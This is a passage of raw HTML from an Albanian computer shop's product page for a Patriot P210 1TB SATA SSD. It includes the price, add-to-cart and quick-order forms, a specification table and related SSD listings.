href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="mega-menu__inner-link"  data-menu="menu-1357" >Mbrojtese Tensioni</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="mega-menu__inner-link"  data-menu="menu-1358" >Multiprize</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent&#x20;mega-menu__item--secondary nav-8">  <a href="https://www.planetcomputers.al/aksesore.html" class="mega-menu__link"  data-menu="menu-1359" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1359">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-8-1 category-item mega-menu__inner-item--parent w-full hidden-node">  <div data-menu="menu-1563" class="mega-menu__inner-link"></div>    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1563">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-1 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="mega-menu__inner-link"  data-menu="menu-1360" >Adaptore Audio</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-2 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="mega-menu__inner-link"  data-menu="menu-1361" >Adaptore Video</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-3 category-item">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="mega-menu__inner-link"  data-menu="menu-1362" >Canta</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-4 category-item">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="mega-menu__inner-link"  data-menu="menu-1363" >Kabllo</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-5 category-item">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="mega-menu__inner-link"  data-menu="menu-1364" >Karikues Laptopi</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-6 category-item">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1365" >Paste Termike</a>  </li> </ul></li> </ul></li> </ul><div class="mega-menu__mobile-bg"></div></nav>  <nav class="breadcrumbs container" role="navigation" aria-label="Breadcrumbs&#x20;navigation" ></nav> <main id="maincontent" class="page-main"><div class="page messages container"> <div data-placeholder="messages"></div><div data-bind="scope: 'messages'" class="messages__wrap" aria-live="assertive" data-aos="fade-down" data-aos-anchor=".header" data-aos-anchor-placement="bottom-top" ><div><div data-bind="foreach: { data: cookieMessages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><div><div data-bind="foreach: { data: messages().messages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div></div><div class="columns"><div class="column main"><div class="product-view container"><section class="product-view__wrapper product-info-main"><div class="product-view__description">   <span class="product-view__sku"> SKU  P2101TB</span>   <h1 class=" heading heading--page product-view__title " data-ui-id="page-title-wrapper"   itemprop="name" >Patriot SSD 1TB, P210 SATA 3</h1> </div><div class="product-view__gallery"> <div class="gallery"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class=" link--visually-hidden gallery-next-area " href="#gallery-next-area" >Skip to the end of the images gallery</a></div>  <div class=" gallery-placeholder fotorama__wrapper _block-content-loading " data-gallery-role="gallery-placeholder" data-testid="product-gallery-placeholder" style="padding-bottom: 100%" ><div data-role="loader" class=" loader loader--visible ratio-container gallery-placeholder__image " aria-live="polite" aria-label="Do&#x20;not&#x20;refresh&#x20;the&#x20;page" ><img alt="" class=" gallery__placeholder-image ratio-image " src="https://www.planetcomputers.al/media/catalog/product/cache/21c9d93b4e5f632ee7bafb4a2878f936/8/1/81lowgfqqql._ac_sl1500_.jpg" loading="eager" fetchpriority="high" /></div></div> <div class="action-skip-wrapper"> <a class=" link--visually-hidden gallery-prev-area " href="#gallery-prev-area" >Skip to the beginning of the images gallery</a></div> <a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-view__details">  <div class="product-view__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7829" data-price-box="product-id-7829"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer" ><span  id="product-price-7829"   data-price-amount="9999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;9&#xA0;999,00&#xA0;Lek&#xEB;" >9 999,00 Lekë</span>   <meta itemprop="price" content="9999" /><meta itemprop="priceCurrency" content="ALL" /></span></span> </div></div></div>     <form data-product-sku="P2101TB" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7829/" method="post" class="product-view__form" id="product_addtocart_form"  ><input type="hidden" name="product" value="7829" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="7829" /><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" />      <div class="product-view__main-actions">  <div class=" product-view__qty qty-7829 " ><label class="label" for="qty">Sasia</label> <div class="quantity-update" data-mage-init='{ "qtyUpdater": { "increaseText": "The\u0020quantity\u0020was\u0020increased\u0020to", "decreseText": "The\u0020quantity\u0020was\u0020decreased\u0020to" } }' ><button class=" button button--icon quantity-update__button quantity-update__button--minus " type="button" aria-label="Decrease&#x20;the&#x20;quantity" data-testid="quantity-minus-button" ><svg class=" icon button__icon quantity-update__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#minus"></use></svg></button> <input type="number" name="qty" id="qty" value="1" title="Sasia" class="quantity-update__input" data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;" /><button class=" button button--icon quantity-update__button quantity-update__button--plus " type="button" aria-label="Increase&#x20;the&#x20;quantity" data-testid="quantity-plus-button" ><svg class=" icon button__icon quantity-update__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#plus"></use></svg></button> <p role="alert" class="quantity-update__alert display-none" ></p></div></div> <div class=" product-view__buttons-wrapper  " ><div class="product-view__buttons">    <button type="submit" title="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" class=" button product-view__add-to-cart button--add-to action tocart " id="product-addtocart-button" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" ><span class="button__text">Shto në shportë</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div>   <div class="product-view__extra-actions"> <button class=" button button--icon product-view__button product-view__button " data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.planetcomputers.al&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;add&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;7829&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,&quot;&#x7D;&#x7D;' data-role="add-to-links" type="button" data-testid="product-compare-button" aria-label="Add&#x20;to&#x20;Compare" title="Add&#x20;to&#x20;Compare" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg><span class="button__text">Compare</span></button>  </div>  <button class=" button button--icon action towishlist action&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;towishlist&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;product-view__button--wishlist&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;product-view__addtowishlist " type="button" data-testid="add-to-wishlist-button" aria-label="Add&#x20;to&#x20;Wish&#x20;List" title="Add&#x20;to&#x20;Wish&#x20;List" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7829,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7829,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg> <span class="button__text">Add to Wishlist</span> </button>  </div></div>    <div class=" add-to-cart aos-init  " data-aos="fade-up" data-aos-anchor="#product-addtocart-button-sticky" data-aos-anchor-placement="bottom-top" data-aos-id="addtocart-sticky" data-mage-init='{"addToCartSticky": {} }' ><div class="add-to-cart__wrapper"><div class="add-to-cart__title padding-right-m"><h2 class="heading heading--page">Patriot SSD 1TB, P210 SATA 3</h2><div class="price-box price-final_price" data-role="priceBox" data-product-id="7829" data-price-box="product-id-7829"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer" ><span  id="product-price-7829"   data-price-amount="9999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;9&#xA0;999,00&#xA0;Lek&#xEB;" >9 999,00 Lekë</span>   <meta itemprop="price" content="9999" /><meta itemprop="priceCurrency" content="ALL" /></span></span> </div></div></div><div class="add-to-cart__action"><button type="submit" title="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" class=" button button--add-to action tocart " id="product-addtocart-button-sticky" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" ><span class="button__text">Shto në shportë</span> <svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button>  <button class=" button button--icon add-to-cart__button-more " type="button" aria-expanded="false" data-mage-init='{"addToCartMore": {} }' aria-label="Show&#x2F;hide&#x20;more&#x20;options" ><svg class=" icon button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#more"></use></svg><svg class=" icon button__icon-close " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button> <div class="add-to-cart__action-secondary">  <button class=" button button--icon action towishlist add-to-cart__button-additional&#x20;product-view__button--wishlist " type="button" data-testid="add-to-wishlist-button" aria-label="Add&#x20;to&#x20;Wish&#x20;List" title="Add&#x20;to&#x20;Wish&#x20;List" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7829,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7829,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg> <span class="button__text">Wishlist</span> </button>    <button class=" button button--icon product-view__button add-to-cart__button-additional " data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.planetcomputers.al&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;add&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;7829&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,&quot;&#x7D;&#x7D;' data-role="add-to-links" type="button" data-testid="product-compare-button" aria-label="Add&#x20;to&#x20;Compare" title="Add&#x20;to&#x20;Compare" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg><span class="button__text">Compare</span></button></div></div></div></div>  </div></form>  <a href="https://api.whatsapp.com/send?phone=355684019189&text=Pershendetje jam i interesuar per kete produkt: https://www.planetcomputers.al/patriotssd-1tb-p210.html" title="whatsapp" target="#blank" class="whatsapp-button" style="width: 100%;padding: 1.5rem; margin-top: 2rem; height: 55px; text-transform: uppercase; font-weight: bold" ><span>Porosit me whatsapp</span> <svg style="color: white" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16"><path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z" fill="white"></path></svg></a> <button class="action trigger-purchase primary" id="trigger-purchase"><span>Porosit Direkt</span></button> <form class="form" action="https://www.planetcomputers.al/instant-purchase/index/purchase/secure/1/" method="POST" id="purchase-form" data-mage-init='{"validation":{"rules":{ "name": {"required":true}, "address": {"required":true}, "telephone": {"required":true}, "email": {"required":true, "validate-email": true} }}}' style="display: none;"><fieldset class="fieldset instant-purchase" data-hasrequired="* Required Fields"><input type="hidden" name="product_id" value="7829"><input type="hidden" name="product_price" value="9999"><input type="hidden" id="product_qty" name="product_qty" value="1"><div class="field name required"><label class="label" for="name"><span>Emri</span></label> <div class="control"><input name="name" value="" autocomplete="off" id="name" type="text" class="input__field" title="Emri" aria-required="true"></div></div><div class="field email required"><label for="email" class="label"><span>Adresa Email</span></label> <div class="control"><input name="email" type="email" autocomplete="off" class="input__field" id="email" title="Adresa Email" aria-required="true"></div></div><div class="field address required"><label for="address" class="label"><span>Adresa ku do te kryhet porosia</span></label> <div class="control"><input name="address" type="text" autocomplete="off" class="input__field" id="address" title="Address" aria-required="true"></div></div><div class="field telephone required"><label for="telephone" class="label"><span>Numri i telefonit</span></label> <div class="control"><input name="telephone" type="text" autocomplete="off" class="input__field" id="telephone" title="Numri i telefonit" aria-required="true"></div></div><button type="submit" class="purchase-directly" name="send" id="send"><span>Dergo</span></button></fieldset></form></div></section><div class="product-view__tabs">  <!-- it's temporary fix to not show tabs container when no tab content available Backend help needed here -->  <div class="product-view__tabs-sticky-wrap" data-aos="fade-down" data-aos-anchor="#tab-title-1" data-aos-anchor-placement="bottom-top" ><div class="product-view__tabs-sticky">   <a href="#tab-title-1" data-tab="tab-1" class=" tab__title tab__title--active tab__title--sticky  " >Informacion i detajuar</a>   </div></div><div id="product-tabs" class="tab product-view__tab" role="tablist" data-mage-init='{ "tab" : {} }' >   <button id="tab-title-1" class=" tab__title tab__title--active  " data-tab="tab-1" aria-controls="tab-1" data-testid="product-tab__title" aria-selected="true" aria-expanded="true" role="tab" >Informacion i detajuar <svg class="icon tab__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button> <div id="tab-1" class=" tab__content tab__content--active  " data-content="tab-1" aria-labelledby="tab-title-1" aria-hidden="false" role="tabpanel" >   <table class="table table--scope-row" id="product-attribute-specs-table" ><caption class="table__caption">Product specification details</caption><tbody> <tr role="row"><th scope="row" role="rowheader" >Marka</th><td role="gridcell" data-th="Marka" >Patriot</td></tr> <tr role="row"><th scope="row" role="rowheader" >Forma</th><td role="gridcell" data-th="Forma" >2.5"</td></tr> <tr role="row"><th scope="row" role="rowheader" >Gjendja</th><td role="gridcell" data-th="Gjendja" >I Ri</td></tr></tbody></table></div> </div> </div>      <section class="section related" data-limit="0" data-shuffle="0" data-shuffle-weighted="0" >  <div class="section__heading"><h2 id="block-related-heading" class=" heading--first-level margin-0 " >Produkte të ngjashme</h2></div><div class="section__content section__content--products">     <div class=" slider slider--loading slider--products " data-mobile-first="true" data-infinite="false" data-center-mode="false" data-dots="true" data-autoplay="false" data-autoplay-speed="3000" data-pause-on-focus="true" data-pause-on-hover="true" data-slides-to-show="2" data-slides-to-scroll="1" data-responsive-config="&#x5B;&#x20;&#x7B;&#x20;&quot;breakpoint&quot;&#x3A;&#x20;767,&#x20;&quot;settings&quot;&#x3A;&#x20;&#x7B;&#x20;&quot;slidesToShow&quot;&#x3A;3,&#x20;&quot;slidesToScroll&quot;&#x3A;&#x20;1,&#x20;&quot;dots&quot;&#x3A;&#x20;false&#x20;&#x7D;&#x20;&#x7D;,&#x20;&#x7B;&#x20;&quot;breakpoint&quot;&#x3A;&#x20;1023,&#x20;&quot;settings&quot;&#x3A;&#x20;&#x7B;&#x20;&quot;slidesToShow&quot;&#x3A;4,&#x20;&quot;slidesToScroll&quot;&#x3A;&#x20;1,&#x20;&quot;dots&quot;&#x3A;&#x20;false&#x20;&#x7D;&#x20;&#x7D;&#x20;&#x5D;" data-swipe-to-slide="true" data-element-slides=".slider__slides" data-dots-class="slider__dots" data-loading-class="slider--loading" data-loader-visible-class="loader--visible" data-element-slide=".slider__item" data-element-loader=".loader" data-element-nav-prev=".slider__prev" data-element-nav-next=".slider__next" data-element-keyboard-nav-info=".slider__keyboard-nav-info"  data-mage-init = '{"slider": {}}'  ><div class="slider__keyboard-nav-info skip-nav">Use the Left and Right arrow keys to navigate between slides. Use the Escape key to skip slider.</div>  <div class="slider__handler"> <div class="slider__navigation"><div class="slider__arrows"><button class=" button button--icon button--icon-border slider__nav-button slider__prev " type="button" aria-label="Go&#x20;to&#x20;previous&#x20;slide" ><svg class=" icon button__icon slider__nav-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-left"></use></svg></button> <button class=" button button--icon button--icon-border slider__nav-button slider__next " type="button" aria-label="Go&#x20;to&#x20;next&#x20;slide" ><svg class=" icon button__icon slider__nav-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-right"></use></svg></button></div></div> <div class="slider__container"><div class="slider__slides">    <div class=" slider__item  "  id="product-item_7835" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/silicon-power-s55.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/5/8/58631cd5b43b465989ca30682fa25270.jpg" alt="Silicon&#x20;Power&#x20;Slim&#x20;S55&#x20;2.5&amp;quot&#x3B;&#x20;240&#x20;GB&#x20;Serial&#x20;ATA&#x20;III&#x20;TLC" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/silicon-power-s55.html" class="product-grid-item__name-link" title="Silicon&#x20;Power&#x20;Slim&#x20;S55&#x20;2.5&quot;&#x20;240&#x20;GB&#x20;Serial&#x20;ATA&#x20;III&#x20;TLC" > Silicon Power Slim S55 2.5&quot; 240 GB Se...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7835" data-price-box="product-id-7835"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7835"   data-price-amount="2999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;2&#xA0;999,00&#xA0;Lek&#xEB;" >2 999,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7835,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7835,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7835","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="SP240GBSS3S55S25" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7835/" method="post" ><input type="hidden" name="product" value="7835" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,," ><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7849" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/crucial-bx500-ct1000bx500ssd1.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/1/1/111363_1920x1920.jpg" alt="Crucial&#x20;BX500&#x20;1000GB&#x20;1TB&#x20;SATA&#x20;2.5&amp;quot&#x3B;&#x20;SSD" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/crucial-bx500-ct1000bx500ssd1.html" class="product-grid-item__name-link" title="Crucial&#x20;BX500&#x20;1000GB&#x20;1TB&#x20;SATA&#x20;2.5&quot;&#x20;SSD" > Crucial BX500 1000GB 1TB SATA 2.5&quot; SS...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7849" data-price-box="product-id-7849"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7849"   data-price-amount="7999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;7&#xA0;999,00&#xA0;Lek&#xEB;" >7 999,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7849,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7849,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7849","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="CT1000BX500SSD1" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7849/" method="post" ><input type="hidden" name="product" value="7849" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,," ><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" /> <button class=" button button--add-to tocart action " type="submit" 